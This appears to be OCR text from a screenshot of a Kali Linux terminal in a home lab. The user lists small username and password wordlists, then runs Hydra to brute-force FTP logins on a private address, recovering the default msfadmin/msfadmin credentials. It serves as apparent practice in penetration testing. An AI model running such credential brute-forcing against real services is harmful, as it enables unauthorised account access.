 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 22:02
vishal@kali: ~/Desktop
CPU usage: 0.0%
Session Actions Edit View Help
fmsmg
5itgf
msfadmin
msf
msf1234
msf325
msfu98
msfadmin
(vishal㉿kali)-[~/Desktop]
$ cat user.txt
msf
msf1234
msf432
msfadmin
slgj
asdgjo
asng
sdnfl
dsflkn
sldanfl
(vishal㉿kali)-[~/Desktop]
$ cat pass.txt
sdjlk
dsgl m
sdgjm
1234
1234234
5346
fmsmg
5itgf
msfadmin
msf
(vishal㉿kali)-[~/Desktop]
$ hydra -L user.txt -P pass.txt ftp://192.168.184.129
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-12 21:58:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ftp://192.168.184.129:21/
[21][ftp] host: 192.168.184.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-12 21:59:17
(vishal㉿kali)-[~/Desktop]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.